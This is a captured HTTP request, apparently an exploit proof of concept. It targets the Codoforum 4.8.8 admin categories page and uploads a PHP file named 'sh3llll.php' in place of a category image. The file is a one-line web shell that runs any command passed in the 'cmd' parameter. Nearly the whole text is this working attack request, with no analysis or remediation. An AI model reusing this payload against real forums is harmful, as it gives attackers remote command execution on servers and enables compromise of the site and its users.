 POST /codoforum.v.4.8.8/admin/index.php?page=categories HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------10215377724758
Content-Length: 908
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/codoforum.v.4.8.8/admin/index.php?page=categories&action=delete
Cookie: user_id=1; PHPSESSID=6j5k2j804tptn8gu41o8lv5lrd
Upgrade-Insecure-Requests: 1
-----------------------------10215377724758
Content-Disposition: form-data; name="mode"
new
-----------------------------10215377724758
Content-Disposition: form-data; name="cat_name"
sh3ll
-----------------------------10215377724758
Content-Disposition: form-data; name="cat_img"; filename="sh3llll.php"
Content-Type: application/octet-stream
<?php
@system($_GET['cmd']);
?>
-----------------------------10215377724758
Content-Disposition: form-data; name="is_label"
yes
-----------------------------10215377724758
Content-Disposition: form-data; name="cat_description"
sh3ll ne
-----------------------------10215377724758
Content-Disposition: form-data; name="default_subscription_type"
no
-----------------------------10215377724758
Content-Disposition: form-data; name="CSRF_token"